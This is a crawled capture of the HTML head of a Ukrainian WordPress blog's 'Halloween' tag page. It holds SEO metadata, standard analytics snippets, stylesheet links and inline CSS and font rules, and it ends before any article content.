

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/tag/khelovin/
body_size: 352659
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="0" data-token="91ea6159bb" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хеловін &#8212; Блог Покупон</title>
	<meta name="description" content="{:ru}Читай о Хеловін? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про Хеловін? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<link rel="canonical" href="https://blog.pokupon.ua/tag/khelovin/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хеловін &#8212; Блог Покупон" />
	<meta property="og:description" content="{:ru}Читай о Хеловін? ❤ Узнай больше с Блог Покупон blog.pokupon.ua{:}{:uk}Читай про Хеловін? ❤ Дізнайся більше з Блог Покупон blog.pokupon.ua{:}" />
	<meta property="og:url" content="https://blog.pokupon.ua/tag/khelovin/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.pokupon.ua/tag/khelovin/","url":"https://blog.pokupon.ua/tag/khelovin/","name":"Хеловін &#8212; Блог Покупон","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/tag/khelovin/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/tag/khelovin/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween.webp","description":"","breadcrumb":{"@id":"https://blog.pokupon.ua/tag/khelovin/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/tag/khelovin/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween.webp","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween.webp","width":1200,"height":800,"caption":"Приклади як можна вирізати тикву на Хеловін"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/tag/khelovin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Хеловін"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Хеловін Tag Feed" href="https://blog.pokupon.ua/tag/khelovin/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769264831","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/tags/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/tag/khelovin/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/tag/khelovin/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
